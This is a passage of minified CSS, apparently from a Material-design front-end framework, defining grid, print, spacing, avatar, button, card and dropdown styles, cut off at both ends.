(max-width:767px){.row-clear>.col-xs-2:nth-child(6n+1),.row-clear>.col-xs-3:nth-child(4n+1),.row-clear>.col-xs-4:nth-child(3n+1),.row-clear>.col-xs-6:nth-child(2n+1){clear:left}}@media only screen and (min-width:768px) and (max-width:991px){.row-clear>.col-sm-2:nth-child(6n+1),.row-clear>.col-sm-3:nth-child(4n+1),.row-clear>.col-sm-4:nth-child(3n+1),.row-clear>.col-sm-6:nth-child(2n+1){clear:left}}@media only screen and (min-width:992px) and (max-width:1439px){.row-clear>.col-md-2:nth-child(6n+1),.row-clear>.col-md-3:nth-child(4n+1),.row-clear>.col-md-4:nth-child(3n+1),.row-clear>.col-md-6:nth-child(2n+1){clear:left}}@media only screen and (min-width:1440px){.row-clear>.col-lg-2:nth-child(6n+1),.row-clear>.col-lg-3:nth-child(4n+1),.row-clear>.col-lg-4:nth-child(3n+1),.row-clear>.col-lg-6:nth-child(2n+1){clear:left}}.row-relative{position:relative}@media print{*,*:after,*:before{background:transparent!important;box-shadow:none!important;text-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}a[href^="#"]:after,a[href^="javascript:"]:after{content:""}abbr[title]:after{content:" (" attr(title) ")"}blockquote,pre{border:1px solid #9e9e9e;page-break-inside:avoid}img,tr{page-break-inside:avoid}img{max-width:100%!important}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}thead{display:table-header-group}.card,.card-img,.card-side{border-radius:0!important}.card,.tile{border:1px solid #9e9e9e}.fbtn-container,.menu,.menu-toggle{display:none!important}.footer{page-break-after:always}.header a{color:#2196f3}.tab-nav .nav>li.active>a{border-bottom:3px solid #212121;padding-bottom:7px}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}.access-hide{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.access-hide.focusable:active,.access-hide.focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.avoid-fout,.el-loading{position:relative}body.avoid-fout,body.el-loading{position:static}.avoid-fout-indicator,.el-loading-indicator{font-family:sans-serif!important;height:0;min-height:4px;overflow:hidden;position:absolute;top:0;left:0;text-align:center;width:0;z-index:2}.avoid-fout>.avoid-fout-indicator,.el-loading>.el-loading-indicator{background-color:#fff;box-shadow:0 -1px 0 #e0e0e0,0 0 2px rgba(0,0,0,.1),0 2px 4px rgba(0,0,0,.15);height:100%;opacity:1;padding:20px 16px;width:100%}.avoid-fout-indicator-fixed,.el-loading-indicator-fixed{position:fixed;z-index:41}.avoid-fout-indicator-linear,.el-loading-indicator-linear{padding:0!important}.clearfix:after,.clearfix:before{content:"";display:table;line-height:0}.clearfix:after{clear:both}.collapse{display:none}.collapse.in{display:block}.collapsed-hide{display:inline}.collapsed .collapsed-hide{display:none}.collapsed-show{display:none}.collapsed .collapsed-show{display:inline}.collapsible-region{overflow:hidden}.collapsing{height:0;overflow:hidden;position:relative;-webkit-transition:height 0.3s cubic-bezier(.4,0,.2,1);transition:height 0.3s cubic-bezier(.4,0,.2,1)}.fade{opacity:0;-webkit-transition:opacity 0.3s cubic-bezier(.4,0,.2,1);transition:opacity 0.3s cubic-bezier(.4,0,.2,1)}.fade.in{opacity:1}.iframe-seamless{border:0;display:block;height:100%;margin:0;padding:0;width:100%}.img-responsive{display:block;height:auto;max-width:100%;width:100% \9}.list-clear,.list-inline{list-style:none;padding-left:0}.list-inline{margin-left:-8px}.list-inline>li{display:inline-block;padding-right:8px;padding-left:8px}.margin-bottom{margin-bottom:24px!important}.margin-bottom-lg{margin-bottom:48px!important}.margin-bottom-no{margin-bottom:0!important}.margin-bottom-sm{margin-bottom:12px!important}.margin-left{margin-left:16px!important}.margin-left-lg{margin-left:32px!important}.margin-left-no{margin-left:0!important}.margin-left-sm{margin-left:8px!important}.margin-no{margin:0!important}.margin-right{margin-right:16px!important}.margin-right-lg{margin-right:32px!important}.margin-right-no{margin-right:0!important}.margin-right-sm{margin-right:8px!important}.margin-top{margin-top:8px!important}.margin-top-lg{margin-top:48px!important}.margin-top-no{margin-top:0!important}.margin-top-sm{margin-top:12px!important}.media,.media-inner{overflow:hidden}.media-object.pull-left{margin-right:16px}.media-object.pull-right{margin-left:16px}.modal-scrollbar-measure{height:50px;overflow:scroll;position:absolute;top:-99999px;width:50px}.no-overflow{overflow:hidden}.p{display:block;margin-top:8px;margin-bottom:8px}.padding-bottom{padding-bottom:24px!important}.padding-bottom-lg{padding-bottom:48px!important}.padding-bottom-no{padding-bottom:0!important}.padding-bottom-sm{padding-bottom:12px!important}.padding-left{padding-left:16px!important}.padding-left-lg{padding-left:32px!important}.padding-left-no{padding-left:0!important}.padding-left-sm{padding-left:8px!important}.padding-no{padding:0!important}.padding-right{padding-right:16px!important}.padding-right-lg{padding-right:32px!important}.padding-right-no{padding-right:0!important}.padding-right-sm{padding-right:8px!important}.padding-top{padding-top:24px!important}.padding-top-lg{padding-top:48px!important}.padding-top-no{padding-top:0!important}.padding-top-sm{padding-top:12px!important}.pull-left{float:left}.pull-none{float:none!important}.pull-right{float:right}.text-break{-webkit-hyphens:auto;-moz-hyphens:auto;-ms-hyphens:auto;hyphens:auto;word-break:break-all}.text-overflow{display:block;line-height:inherit;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.text-nowrap{white-space:nowrap}.text-center{text-align:center}.text-left{text-align:left}.text-right{text-align:right}.text-bg{color:#e0e0e0}.text-black{color:#000}.text-default{color:#212121}.text-hint{color:#9e9e9e}.text-sec{color:#616161}.text-white{color:#fff}.text-alt{color:#4caf50}.text-blue{color:#2196f3}.text-green{color:#8bc34a}.text-purple{color:#9c27b0}.text-red{color:#f44336}.text-yellow{color:#ffc107}.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-xx-block,.visible-xx-inline,.visible-xx-inline-block{display:none!important}@media only screen and (max-width:479px){.hidden-xx{display:none!important}.visible-xx-block{display:block!important}.visible-xx-inline{display:inline!important}.visible-xx-inline-block{display:inline-block!important}}@media only screen and (min-width:480px) and (max-width:767px){.hidden-xs{display:none!important}.visible-xs-block{display:block!important}.visible-xs-inline{display:inline!important}.visible-xs-inline-block{display:inline-block!important}}@media only screen and (min-width:768px) and (max-width:991px){.hidden-sm{display:none!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media only screen and (min-width:992px) and (max-width:1199px){.hidden-md{display:none!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media only screen and (min-width:1200px){.hidden-lg{display:none!important}.visible-lg-block{display:block!important}.visible-lg-inline{display:inline!important}.visible-lg-inline-block{display:inline-block!important}}.avatar{background-color:#e0e0e0;border-radius:50%;color:#212121;display:block;height:40px;line-height:40px;text-align:center;width:40px}.avatar:focus,.avatar:hover{color:#212121;text-decoration:none}.avatar.pull-left{margin-right:16px}.avatar.pull-right{margin-left:16px}.card-header-side>.avatar:first-child,.tile-side>.avatar:first-child{margin-top:-10px}.card-header-side>.avatar:last-child,.tile-side>.avatar:last-child{margin-bottom:-10px}.nav a>.avatar,.nav .a>.avatar{margin-top:-10px;margin-bottom:-10px}.avatar img{border-radius:50%;height:100%;vertical-align:top;width:100%}.avatar .fa{display:block;height:100%;line-height:inherit;text-align:center}.avatar .fa-text{font-family:inherit}.avatar-alt{background-color:#4caf50;color:#fff}.avatar-alt:focus,.avatar-alt:hover{color:#fff}.avatar-blue{background-color:#2196f3;color:#fff}.avatar-blue:focus,.avatar-blue:hover{color:#fff}.avatar-green{background-color:#8bc34a;color:#fff}.avatar-green:focus,.avatar-green:hover{color:#fff}.avatar-purple{background-color:#9c27b0;color:#fff}.avatar-purple:focus,.avatar-purple:hover{color:#fff}.avatar-red{background-color:#f44336;color:#fff}.avatar-red:focus,.avatar-red:hover{color:#fff}.avatar-yellow{background-color:#ffc107;color:#fff}.avatar-yellow:focus,.avatar-yellow:hover{color:#fff}.avatar-lg{height:80px;line-height:80px;width:80px}.avatar-sm{height:32px;line-height:32px;width:32px}.card-header-side>.avatar-sm:first-child,.tile-side>.avatar-sm:first-child{margin-top:-6px}.card-header-side>.avatar-sm:last-child,.tile-side>.avatar-sm:last-child{margin-bottom:-6px}.nav a>.avatar-sm,.nav .a>.avatar-sm{margin-top:-6px;margin-bottom:-6px}.avatar-inline{display:inline-block}.avatar-transparent{background-color:transparent}.breadcrumb{list-style:none;margin:24px 0;padding:0}.breadcrumb:after,.breadcrumb:before{content:"";display:table;line-height:0}.breadcrumb:after{clear:both}.breadcrumb>li{display:block;float:left}.breadcrumb>li+li:before{color:#9e9e9e;content:"chevron_right";display:inline-block;line-height:20px;margin-left:.4em}.breadcrumb>.active{color:#212121}.breadcrumb>.active>a,.breadcrumb>.active>.a{color:#212121;cursor:text;text-decoration:none}.btn{background-color:#fff;background-image:none;background-position:50% 50%;background-size:100% 100%;border:0;border-radius:2px;box-shadow:0 1px 5px rgba(0,0,0,.15),0 1px 5px 1px rgba(0,0,0,.15);color:#212121;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;line-height:20px;margin-bottom:0;max-width:100%;padding:8px 16px;position:relative;text-align:center;-webkit-transition:background-color 0.3s cubic-bezier(.4,0,.2,1),box-shadow 0.3s cubic-bezier(.4,0,.2,1);transition:background-color 0.3s cubic-bezier(.4,0,.2,1),box-shadow 0.3s cubic-bezier(.4,0,.2,1);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;vertical-align:middle;white-space:nowrap}.btn:active,.btn:focus,.btn:hover{box-shadow:0 1px 5px rgba(0,0,0,.15),0 5px 10px 1px rgba(0,0,0,.3),0 10px 30px rgba(0,0,0,.15);color:#212121;outline:0;text-decoration:none}.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;opacity:.5}.btn-alt{background-color:#4caf50;color:#fff}.btn-alt:active,.btn-alt:focus,.btn-alt:hover{color:#fff}.btn-alt[disabled],fieldset[disabled] .btn-alt{background-color:#4caf50}.btn-blue{background-color:#2196f3;color:#fff}.btn-blue:active,.btn-blue:focus,.btn-blue:hover{color:#fff}.btn-blue[disabled],fieldset[disabled] .btn-blue{background-color:#2196f3}.btn-green{background-color:#8bc34a;color:#fff}.btn-green:active,.btn-green:focus,.btn-green:hover{color:#fff}.btn-green[disabled],fieldset[disabled] .btn-green{background-color:#8bc34a}.btn-purple{background-color:#9c27b0;color:#fff}.btn-purple:active,.btn-purple:focus,.btn-purple:hover{color:#fff}.btn-purple[disabled],fieldset[disabled] .btn-purple{background-color:#9c27b0}.btn-red{background-color:#f44336;color:#fff}.btn-red:active,.btn-red:focus,.btn-red:hover{color:#fff}.btn-red[disabled],fieldset[disabled] .btn-red{background-color:#f44336}.btn-yellow{background-color:#ffc107;color:#fff}.btn-yellow:active,.btn-yellow:focus,.btn-yellow:hover{color:#fff}.btn-yellow[disabled],fieldset[disabled] .btn-yellow{background-color:#ffc107}.btn-lg{font-size:20px;line-height:28px;padding:15px 23px}.btn-lg.waves-effect{padding:16px 24px}.btn-sm{font-size:12px;line-height:18px;padding:0 7px}.btn-sm.waves-effect{padding:1px 8px}.btn-block{display:block;white-space:normal;width:100%}.btn-flat{background-color:transparent;box-shadow:none}.btn-flat:active,.btn-flat:focus,.btn-flat:hover{background-color:#e0e0e0;box-shadow:none}.btn-flat[disabled],fieldset[disabled] .btn-flat{color:#212121}.btn-flat.btn-alt{color:#4caf50}.btn-flat.btn-alt:active,.btn-flat.btn-alt:focus,.btn-flat.btn-alt:hover{background-color:#c8e6c9}.btn-flat.btn-alt[disabled],fieldset[disabled] .btn-flat.btn-alt{color:#4caf50}.btn-flat.btn-blue{color:#2196f3}.btn-flat.btn-blue:active,.btn-flat.btn-blue:focus,.btn-flat.btn-blue:hover{background-color:#bbdefb}.btn-flat.btn-blue[disabled],fieldset[disabled] .btn-flat.btn-blue{color:#2196f3}.btn-flat.btn-green{color:#8bc34a}.btn-flat.btn-green:active,.btn-flat.btn-green:focus,.btn-flat.btn-green:hover{background-color:#dcedc8}.btn-flat.btn-green[disabled],fieldset[disabled] .btn-flat.btn-green{color:#8bc34a}.btn-flat.btn-purple{color:#9c27b0}.btn-flat.btn-purple:active,.btn-flat.btn-purple:focus,.btn-flat.btn-purple:hover{background-color:#e1bee7}.btn-flat.btn-purple[disabled],fieldset[disabled] .btn-flat.btn-purple{color:#9c27b0}.btn-flat.btn-red{color:#f44336}.btn-flat.btn-red:active,.btn-flat.btn-red:focus,.btn-flat.btn-red:hover{background-color:#ffcdd2}.btn-flat.btn-red[disabled],fieldset[disabled] .btn-flat.btn-red{color:#f44336}.btn-flat.btn-yellow{color:#ffc107}.btn-flat.btn-yellow:active,.btn-flat.btn-yellow:focus,.btn-flat.btn-yellow:hover{background-color:#ffecb3}.btn-flat.btn-yellow[disabled],fieldset[disabled] .btn-flat.btn-yellow{color:#ffc107}.fbtn{background-color:#e0e0e0;border-radius:50%;box-shadow:0 3px 10px rgba(0,0,0,.5);clear:both;color:#212121;cursor:pointer;display:block;font-size:20px;height:40px;margin:12px auto;padding:10px 0;position:relative;text-align:center;-webkit-transition:all 0.3s cubic-bezier(.4,0,.2,1);transition:all 0.3s cubic-bezier(.4,0,.2,1);-webkit-transition-property:box-shadow,opacity,-webkit-transform;transition-property:box-shadow,opacity,transform;width:40px}a.fbtn:focus,a.fbtn:hover{box-shadow:0 3px 10px rgba(0,0,0,.5),0 3px 15px rgba(0,0,0,.5);color:#212121}.fbtn-alt{background-color:#4caf50;color:#ffffff!important}.fbtn-blue{background-color:#2196f3;color:#ffffff!important}.fbtn-green{background-color:#8bc34a;color:#ffffff!important}.fbtn-purple{background-color:#9c27b0;color:#ffffff!important}.fbtn-red{background-color:#f44336;color:#ffffff!important}.fbtn-yellow{background-color:#ffc107;color:#ffffff!important}.fbtn-lg{height:56px;padding-top:18px;padding-bottom:18px;width:56px}.fbtn-lg .fbtn-sub{top:18px}.fbtn-lg~.fbtn-dropdown{min-width:88px}.fbtn-container{-webkit-backface-visibility:hidden;backface-visibility:hidden;position:fixed;right:16px;bottom:12px;-webkit-transition:margin-bottom 0.3s cubic-bezier(.4,0,.2,1),right 0.3s cubic-bezier(.4,0,.2,1);transition:margin-bottom 0.3s cubic-bezier(.4,0,.2,1),right 0.3s cubic-bezier(.4,0,.2,1);z-index:21}.fbtn-dropdown{max-height:0;overflow:hidden;padding-right:15px;padding-left:15px;position:absolute;right:-16px;bottom:100%;-webkit-transition:max-height 0s 0.5s;transition:max-height 0s 0.5s}.fbtn-inner.open .fbtn-dropdown{max-height:99999px;overflow:visible;-webkit-transition:max-height 0s;transition:max-height 0s}.fbtn-dropdown .fbtn{opacity:0;-webkit-transform:scale(.5,.5);-ms-transform:scale(.5,.5);transform:scale(.5,.5)}.fbtn-dropdown .fbtn:nth-last-child(1){-webkit-transition-delay:300ms;transition-delay:300ms}.fbtn-dropdown .fbtn:nth-last-child(2){-webkit-transition-delay:250ms;transition-delay:250ms}.fbtn-dropdown .fbtn:nth-last-child(3){-webkit-transition-delay:200ms;transition-delay:200ms}.fbtn-dropdown .fbtn:nth-last-child(4){-webkit-transition-delay:150ms;transition-delay:150ms}.fbtn-dropdown .fbtn:nth-last-child(5){-webkit-transition-delay:100ms;transition-delay:100ms}.fbtn-dropdown .fbtn:nth-last-child(6){-webkit-transition-delay:50ms;transition-delay:50ms}.fbtn-inner.open .fbtn-dropdown .fbtn{opacity:1;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1);-webkit-transition-delay:300ms;transition-delay:300ms}.fbtn-inner.open .fbtn-dropdown .fbtn:nth-last-child(1){-webkit-transition-delay:0s;transition-delay:0s}.fbtn-inner.open .fbtn-dropdown .fbtn:nth-last-child(2){-webkit-transition-delay:50ms;transition-delay:50ms}.fbtn-inner.open .fbtn-dropdown .fbtn:nth-last-child(3){-webkit-transition-delay:100ms;transition-delay:100ms}.fbtn-inner.open .fbtn-dropdown .fbtn:nth-last-child(4){-webkit-transition-delay:150ms;transition-delay:150ms}.fbtn-inner.open .fbtn-dropdown .fbtn:nth-last-child(5){-webkit-transition-delay:200ms;transition-delay:200ms}.fbtn-inner.open .fbtn-dropdown .fbtn:nth-last-child(6){-webkit-transition-delay:250ms;transition-delay:250ms}.fbtn-ori,.fbtn-sub{-webkit-transition:all 0.3s cubic-bezier(.4,0,.2,1);transition:all 0.3s cubic-bezier(.4,0,.2,1);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,transform}.fbtn-ori.icon,.breadcrumb>li+li.fbtn-ori:before,.fbtn-sub.icon,.breadcrumb>li+li.fbtn-sub:before{vertical-align:bottom}.fbtn-inner.open .fbtn-ori{opacity:0;-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}.fbtn-rotate{-webkit-transition:all 0.3s cubic-bezier(.4,0,.2,1);transition:all 0.3s cubic-bezier(.4,0,.2,1);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,transform}.fbtn-inner.open .fbtn-rotate{-webkit-transform:rotate(225deg);-ms-transform:rotate(225deg);transform:rotate(225deg)}.fbtn-sub{opacity:0;position:absolute;top:10px;left:0;text-align:center;-webkit-transform:rotate(-225deg);-ms-transform:rotate(-225deg);transform:rotate(-225deg);width:100%}.fbtn-inner.open .fbtn-sub{opacity:1;-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0)}.fbtn-text{background-color:#212121;background-color:rgba(0,0,0,.8);border-radius:2px;color:#fff;font-size:12px;height:0;line-height:20px;margin-top:-10px;margin-right:16px;opacity:0;overflow:hidden;padding-right:8px;padding-left:8px;position:absolute;top:50%;right:100%;-webkit-transition:opacity 0.3s cubic-bezier(.4,0,.2,1);transition:opacity 0.3s cubic-bezier(.4,0,.2,1);white-space:nowrap;width:0}.no-touch .fbtn:hover .fbtn-text{height:auto;opacity:1;width:auto}.no-touch .fbtn-dropdown .fbtn:hover .fbtn-text{height:0;opacity:0;width:0}.no-touch .fbtn-inner.open .fbtn-dropdown .fbtn:hover .fbtn-text{height:auto;opacity:1;width:auto}.touch .fbtn-text{display:none;height:auto;opacity:1;width:auto}.touch .fbtn-inner.open .fbtn-text{display:block}.card{background-color:#fff;border-radius:2px;box-shadow:0 1px 6px rgba(0,0,0,.3);display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;margin-top:24px;margin-bottom:24px;-webkit-transition:box-shadow 0.3s cubic-bezier(.4,0,.2,1);transition:box-shadow 0.3s cubic-bezier(.4,0,.2,1);position:relative}.card[class*="-bg"]{color:#fff}.card-wrap .card{margin-top:0}.no-boxshadow .card{border:1px solid #e0e0e0}.no-flexbox .card:after,.no-flexbox .card:before{content:"";display:table;line-height:0}.no-flexbox .card:after{clear:both}.card-offwhite{background-color:#f5f5f5}.card-alt,.card-alt-bg{box-shadow:0 0 2px rgba(0,0,0,.3),0 1px 6px rgba(76,175,80,.3)}.no-boxshadow .card-alt,.no-boxshadow .card-alt-bg{border-color:#c8e6c9}.card-alt-bg{background-color:#4caf50}.card-blue,.card-blue-bg{box-shadow:0 0 2px rgba(0,0,0,.3),0 1px 6px rgba(33,150,243,.3)}.no-boxshadow .card-blue,.no-boxshadow .card-blue-bg{border-color:#bbdefb}.card-blue-bg{background-color:#2196f3}.card-green,.card-green-bg{box-shadow:0 0 2px rgba(0,0,0,.3),0 1px 6px rgba(139,195,74,.3)}.no-boxshadow .card-green,.no-boxshadow .card-green-bg{border-color:#dcedc8}.card-green-bg{background-color:#8bc34a}.card-purple,.card-purple-bg{box-shadow:0 0 2px rgba(0,0,0,.3),0 1px 6px rgba(156,39,176,.3)}.no-boxshadow .card-purple,.no-boxshadow .card-purple-bg{border-color:#e1bee7}.card-purple-bg{background-color:#9c27b0}.card-red,.card-red-bg{box-shadow:0 0 2px rgba(0,0,0,.3),0 1px 6px rgba(244,67,54,.3)}.no-boxshadow .card-red,.no-boxshadow .card-red-bg{border-color:#ffcdd2}.card-red-bg{background-color:#f44336}.card-yellow,.card-yellow-bg{box-shadow:0 0 2px rgba(0,0,0,.3),0 1px 6px rgba(255,193,7,.3)}.no-boxshadow .card-yellow,.no-boxshadow .card-yellow-bg{border-color:#ffecb3}.card-yellow-bg{background-color:#ffc107}.card-action,.tile-action{border-top:1px solid #e0e0e0;position:relative}.card-action:after,.tile-action:after,.card-action:before,.tile-action:before{content:"";display:table;line-height:0}.card-action:after,.tile-action:after{clear:both}.card-action:first-child,.tile-action:first-child{border-top:0}.card-action .nav,.tile-action .nav{margin-top:0;margin-bottom:0}.card-action .nav>li>a,.tile-action .nav>li>a,.card-action .nav>li>.a,.tile-action .nav>li>.a{color:#616161}.card-action .nav>li>a:focus,.tile-action .nav>li>a:focus,.card-action .nav>li>a:hover,.tile-action .nav>li>a:hover,.card-action .nav>li>.a:focus,.tile-action .nav>li>.a:focus,.card-action .nav>li>.a:hover,.tile-action .nav>li>.a:hover{color:#2196f3}.card[class*="-bg"] .card-action .nav>li>a,.card[class*="-bg"] .tile-action .nav>li>a,.card[class*="-bg"] .card-action .nav>li>.a,.card[class*="-bg"] .tile-action .nav>li>.a{color:#fff}.card-action .nav>li.active>a,.tile-action .nav>li.active>a,.card-action .nav>li.active>.a,.tile-action .nav>li.active>.a,.card-action .nav>li.open>a,.tile-action .nav>li.open>a,.card-action .nav>li.open>.a,.tile-action .nav>li.open>.a{color:#2196f3}.card-alt .card-action,.card-alt-bg .card-action,.card-alt .tile-action,.card-alt-bg .tile-action{border-top-color:#c8e6c9}.card-alt-bg .card-action,.card-alt-bg .tile-action{border-top-color:#388e3c}.card-blue .card-action,.card-blue-bg .card-action,.card-blue .tile-action,.card-blue-bg .tile-action{border-top-color:#bbdefb}.card-blue-bg .card-action,.card-blue-bg .tile-action{border-top-color:#1976d2}.card-green .card-action,.card-green-bg .card-action,.card-green .tile-action,.card-green-bg .tile-action{border-top-color:#dcedc8}.card-green-bg .card-action,.card-green-bg .tile-action{border-top-color:#689f38}.card-purple .card-action,.card-purple-bg .card-action,.card-purple .tile-action,.card-purple-bg .tile-action{border-top-color:#e1bee7}.card-purple-bg .card-action,.card-purple-bg .tile-action{border-top-color:#7b1fa2}.card-red .card-action,.card-red-bg .card-action,.card-red .tile-action,.card-red-bg .tile-action{border-top-color:#ffcdd2}.card-red-bg .card-action,.card-red-bg .tile-action{border-top-color:#d32f2f}.card-yellow .card-action,.card-yellow-bg .card-action,.card-yellow .tile-action,.card-yellow-bg .tile-action{border-top-color:#ffecb3}.card-yellow-bg .card-action,.card-yellow-bg .tile-action{border-top-color:#ffa000}.card-header{border-bottom:1px solid #e0e0e0;display:block;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:56px;position:relative}.no-flexbox .card-header:after,.no-flexbox .card-header:before{content:"";display:table;line-height:0}.no-flexbox .card-header:after{clear:both}.card-header-side,.tile-side{vertical-align:middle;padding-top:18px;padding-bottom:18px}.card-header-side.pull-left,.pull-left.tile-side{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1;padding-left:16px}.no-flexbox .card-header-side.pull-left,.no-flexbox .pull-left.tile-side{padding-right:15px}.card-header-side.pull-right,.pull-right.tile-side{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1;padding-right:15px}.no-flexbox .card-header-side.pull-right,.no-flexbox .pull-right.tile-side{padding-left:16px}.card-heading{display:block;font-size:20px;line-height:28px;margin-top:24px;margin-bottom:24px}.card-header .card-heading{margin-top:0;margin-bottom:0}.card-img{overflow:hidden;position:relative}.card-img:first-child{border-radius:2px 2px 0 0}.card-img:last-child{border-radius:0 0 2px 2px}.card-img img{display:block;height:auto;width:100%}.card-img-heading{background-image:-webkit-linear-gradient(top,transparent,rgba(0,0,0,.5));background-image:linear-gradient(to bottom,transparent,rgba(0,0,0,.5));color:#fff;font-size:20px;line-height:28px;margin:0;padding:12px 16px;position:absolute;bottom:0;left:0;width:100%}.card-inner{margin:24px 16px;position:relative}.card-header .card-inner{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;font-size:16px;line-height:24px;margin-top:16px;margin-bottom:16px}.no-flexbox .card-header-side+.card-inner,.no-flexbox .tile-side+.card-inner{overflow:hidden}.card-main{-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.no-flexbox .card-side~.card-main{overflow:hidden}.card-alt-bg .card-main a{color:#c8e6c9}.card-blue-bg .card-main a{color:#bbdefb}.card-green-bg .card-main a{color:#dcedc8}.card-purple-bg .card-main a{color:#e1bee7}.card-red-bg .card-main a{color:#ffcdd2}.card-yellow-bg .card-main a{color:#ffecb3}.card-side{background-color:#f5f5f5;border-radius:2px 0 0 2px;max-width:33.33333%;padding-right:15px;padding-left:15px}.card-side[href]{color:#212121}.card-side[href]:focus,.card-side[href]:hover{background-color:#eee;text-decoration:none}.card-side.card-side-img{overflow:hidden;padding-right:0;padding-left:0}.card-side.pull-right{border-radius:0 2px 2px 0;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.card-offwhite .card-side{background-color:#eee}.card-alt .card-side,.card-alt-bg .card-side{background-color:#4caf50;color:#fff}.card-alt .card-side[href]:focus,.card-alt-bg .card-side[href]:focus,.card-alt .card-side[href]:hover,.card-alt-bg .card-side[href]:hover{background-color:#388e3c}.card-alt-bg .card-side{background-color:#388e3c}.card-alt-bg .card-side[href]:focus,.card-alt-bg .card-side[href]:hover{background-color:#1b5e20}.card-blue .card-side,.card-blue-bg .card-side{background-color:#2196f3;color:#fff}.card-blue .card-side[href]:focus,.card-blue-bg .card-side[href]:focus,.card-blue .card-side[href]:hover,.card-blue-bg .card-side[href]:hover{background-color:#1976d2}.card-blue-bg .card-side{background-color:#1976d2}.card-blue-bg .card-side[href]:focus,.card-blue-bg .card-side[href]:hover{background-color:#0d47a1}.card-green .card-side,.card-green-bg .card-side{background-color:#8bc34a;color:#fff}.card-green .card-side[href]:focus,.card-green-bg .card-side[href]:focus,.card-green .card-side[href]:hover,.card-green-bg .card-side[href]:hover{background-color:#689f38}.card-green-bg .card-side{background-color:#689f38}.card-green-bg .card-side[href]:focus,.card-green-bg .card-side[href]:hover{background-color:#33691e}.card-purple .card-side,.card-purple-bg .card-side{background-color:#9c27b0;color:#fff}.card-purple .card-side[href]:focus,.card-purple-bg .card-side[href]:focus,.card-purple .card-side[href]:hover,.card-purple-bg .card-side[href]:hover{background-color:#7b1fa2}.card-purple-bg .card-side{background-color:#7b1fa2}.card-purple-bg .card-side[href]:focus,.card-purple-bg .card-side[href]:hover{background-color:#4a148c}.card-red .card-side,.card-red-bg .card-side{background-color:#f44336;color:#fff}.card-red .card-side[href]:focus,.card-red-bg .card-side[href]:focus,.card-red .card-side[href]:hover,.card-red-bg .card-side[href]:hover{background-color:#d32f2f}.card-red-bg .card-side{background-color:#d32f2f}.card-red-bg .card-side[href]:focus,.card-red-bg .card-side[href]:hover{background-color:#b71c1c}.card-yellow .card-side,.card-yellow-bg .card-side{background-color:#ffc107;color:#fff}.card-yellow .card-side[href]:focus,.card-yellow-bg .card-side[href]:focus,.card-yellow .card-side[href]:hover,.card-yellow-bg .card-side[href]:hover{background-color:#ffa000}.card-yellow-bg .card-side{background-color:#ffa000}.card-yellow-bg .card-side[href]:focus,.card-yellow-bg .card-side[href]:hover{background-color:#ff6f00}.card-wrap{margin-top:24px;margin-bottom:-24px}.card-wrap:after,.card-wrap:before{content:"";display:table;line-height:0}.card-wrap:after{clear:both}.dropdown{position:relative;-webkit-transition:z-index 0s 0.3s;transition:z-index 0s 0.3s}.dropdown.open{-webkit-transition:z-index 0s;transition:z-index 0s;z-index:21}.dropdown [data-toggle="dropdown"]{cursor:pointer}.dropdown-inline{display:inline-block}.dropdown-menu{background-color:#fff;border:1px solid #9e9e9e;border-radius:0 2px 2px 2px;box-shadow:0 5px 10px rgba(0,0,0,.3),0 10px 30px rgba(0,0,0,.15);list-style:none;margin:-1px 0 0!important;min-width:100%;opacity:0;padding-top:8px!important;padding-right:0;padding-bottom:8px!important;padding-left:0;position:absolute!important;top:100%;left:0;-webkit-transform:scale(.25,0);-ms-transform:scale(.25,0);transform:scale(.25,0);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transition:all 0.3s cubic-bezier(.4,0,.2,1);transition:all 0.3s cubic-bezier(.4,0,.2,1);-webkit-transition-property:opacity,-webkit-transform;transition-property:opacity,transform}.dropdown.open .dropdown-menu{opacity:1;-webkit-transform:scale(1,1);-ms-transform:scale(1,1);transform:scale(1,1)}.dropdown-menu.dropdown-menu-right,.dropdown.pull-right .dropdown-menu,.nav.pull-right .dropdown-menu{border-radius:2px 0 2px 2px;right:0;left:auto;-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0}.dropdown-menu a,.dropdown-menu .a{color:#212121!important;display:block;line-height:inherit;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.dropdown-menu a:focus,.dropdown-menu a:hover,.dropdown-menu .a:focus,.dropdown-menu .a:hover{background-color:#f5f5f5}.dropdown-menu .active>a,.dropdown-menu .active>.a{background-color:#f5f5f5}.no-csstransforms .dropdown-menu{display:none}.no-csstransforms .dropdown.open .dropdown-menu{display:block}.dropdown-toggle{-webkit-transition:background-color 0.3s 